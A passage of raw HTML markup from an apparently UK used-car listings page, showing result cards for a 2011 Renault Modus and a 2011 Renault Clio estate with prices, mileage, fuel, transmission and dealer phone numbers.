Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76987023/?i=7&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77186588/?i=8&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Modus</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 - GRAND DYNAMIQUE VVT AUTOMATIC *** RAC APPROVED *** 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£2,790</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">99.7k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">SPRINGFIELD CAR SALES LTD</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01621 733320"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01621 733320 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77186588/?i=8&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76942664/?i=9&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Clio</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 (11) - 1.5 dCi Dynamique TomTom Sport Tourer Euro 5 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 14 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>14</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£1,895</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.5<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">91.7k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Halesowen Trade Centre Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0121 728 8685"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 